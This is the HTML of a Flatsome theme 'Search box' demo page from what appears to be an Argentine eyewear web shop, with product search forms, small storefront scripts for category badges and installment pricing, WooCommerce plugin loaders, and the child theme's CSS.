				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://geekgame.ar/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
  <div class="banner has-hover has-parallax" id="banner-2012038689">
          <div class="banner-inner fill">
        <div class="banner-bg fill" data-parallax="-3" data-parallax-container=".banner" data-parallax-background>
                                    <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1806560095" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>SEARCH ELEMENT</strong></h3>
<p class="lead">Insert a Product Search box anywhere</p>
<div class="searchform-wrapper ux-search-box relative form-flat is-xlarge"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>
              </div>
           </div>
                            
<style>
#text-box-1806560095 {
  width: 60%;
}
#text-box-1806560095 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-2012038689 {
  padding-top: 500px;
}
#banner-2012038689 .overlay {
  background-color: rgba(0, 0, 0, 0.44);
}
#banner-2012038689 .banner-bg img {
  object-position: 32% 28%;
}
</style>
  </div>


<div class="row"  id="row-979142646">

	<div id="col-86125389" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b aria-hidden="true"></b><span class="section-title-main" >Default style</span><b aria-hidden="true"></b></h3></div>
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-3">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-3" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>
		</div>
					</div>

	

	<div id="col-713626101" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b aria-hidden="true"></b><span class="section-title-main" >Flat style</span><b aria-hidden="true"></b></h3></div>
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-4">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-4" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>
		</div>
					</div>

	
</div>

  <div class="banner has-hover" id="banner-1302928862">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
                                                
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2062327641" class="text-box banner-layer x0 md-x0 lg-x0 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  
<h3 class="uppercase"><strong>Search box inside a banner</strong></h3>
<p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p>
	<div id="gap-571356371" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-571356371 {
  padding-top: 25px;
}
</style>
	</div>
	
<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-5">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-5" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>
              </div>
           </div>
                            
<style>
#text-box-2062327641 {
  width: 37%;
}
#text-box-2062327641 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1302928862 {
  padding-top: 500px;
}
#banner-1302928862 .banner-bg img {
  object-position: 58% 16%;
}
</style>
  </div>



			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://geekgame.ar/elements/pages/about/">Sobre Nosotros</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://geekgame.ar/elements/pages/faq/">FAQ</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://geekgame.ar/782-2/">Garantia</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-794"><a rel="privacy-policy" href="https://geekgame.ar/politica-de-privacidad/">Política de Privacidad</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Longo Design</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li id="menu-item-3103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3103"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/">Armazones sin Cristal</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1210"><a href="https://geekgame.ar/product-category/gaming/">Gaming</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://geekgame.ar/product-category/pantallas/">Pantallas</a></li>
<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2491"><a href="https://geekgame.ar/product-category/pregraduados/">Pregraduados</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/">Sol</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-899"><a href="https://geekgame.ar/product-category/blueguard/">Blueguard</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://geekgame.ar/envios/">Envios</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://geekgame.ar/my-account/" class="nav-top-link nav-top-not-logged-in" title="Iniciar sesión">
			<span class="header-account-title">
				Iniciar sesión			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {
  const cards = document.querySelectorAll(".product-small");

  cards.forEach(card => {
    const catElement = card.querySelector(".category");
    if (catElement) {
      const catName = catElement.textContent.trim();
      const catSlug = catName.toLowerCase().replace(/s+/g, '-');

      const badge = document.createElement("span");
      badge.className = `badge-category ${catSlug}`;
      badge.innerText = catName;

      const imageContainer = card.querySelector(".box-image");
      if (imageContainer) {
        imageContainer.style.position = "relative";
        imageContainer.appendChild(badge);
      }
    }
  });
});
</script>
<script>
window.addEventListener('load', function () {
  // CSS
  const estiloCuotas = document.createElement('style');
  estiloCuotas.innerHTML = `
    .cuotas-calculadas {
      background: #e8f5e9;
      color: #2e7d32;
      font-weight: bold;
      padding: 10px;
      margin: 15px 0;
      border-left: 5px solid #43a047;
      font-size: 1rem;
    }
  `;
  document.head.appendChild(estiloCuotas);

  function actualizarCuotas() {
    const precioEl = document.querySelector(".woocommerce-Price-amount");
    if (!precioEl) return;

    let texto = precioEl.innerText.replace(/[^0-9,]/g, '').replace('.', '').replace(',', '.');
    const precio = parseFloat(texto);
    if (!precio || isNaN(precio)) return;

    const cuota = precio / 6;
    const cuotaFormateada = cuota.toLocaleString('es-AR', { style: 'currency', currency: 'ARS', minimumFractionDigits: 0 });

    let divCuotas = document.querySelector('.cuotas-calculadas');
    if (!divCuotas) {
      divCuotas = document.createElement('div');
      divCuotas.className = 'cuotas-calculadas';
      const container = document.querySelector('.product .summary') || document.querySelector('.product');
      if (container) container.appendChild(divCuotas);
    }

    divCuotas.innerHTML = `💳 6 cuotas sin interés de <strong>${cuotaFormateada}</strong>`;
  }

  // Observar cambios en el formulario
  const target = document.querySelector('form.cart');
  if (target) {
    const observer = new MutationObserver(() => {
      setTimeout(actualizarCuotas, 150);
    });
    observer.observe(target, { childList: true, subtree: true });
  }

  actualizarCuotas();
});
</script>

    <script>
    document.addEventListener("DOMContentLoaded", function() {
        setInterval(function(){
            let el = document.querySelector("#cart-popup > div > div.widget_shopping_cart > div > div > table > tbody > tr:nth-child(2) > td");
            if(el && el.textContent.trim() === "Total will be calculated in the cart"){
                el.textContent = "El total se calculará en el carrito";
            }
        }, 500);
    });
    </script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Iniciar sesión</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Requerido</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Requerido</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recordarme</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a9b50cbb9f" /><input type="hidden" name="_wp_http_referer" value="/elements/search-box/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Iniciar sesión">Iniciar sesión</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://geekgame.ar/my-account/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
<div class="joinchat joinchat--right" data-settings='{"telephone":"5491173696901","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":3,"message_badge":false,"message_send":"Hi *Gafas GeekGame*! I Necesito mas información Search box https://geekgame.ar/elements/search-box/","message_hash":"f50fd8fe"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Estamos online! Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Estamos online!</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">No soy un bot háblame!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chatea con nosotros.</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://geekgame.ar/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://geekgame.ar/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f604aa7a8df1340d9c9288fa5bfd69","fragment_name":"wc_fragments_64f604aa7a8df1340d9c9288fa5bfd69","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekgame.ar/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 07:02:18 -->

--- FILE ---
content_type: text/css
request_url: https://geekgame.ar/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 68
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/************** ADD CUSTOM CSS HERE. **************/

/************** ADD MOBILE ONLY CSS HERE **********/

@media (max-width: 768px) {
  /* === Ajuste de altura para slider en móvil === */
  .ux-slider img {
    height: 300px;
    object-fit: cover;
  }
}
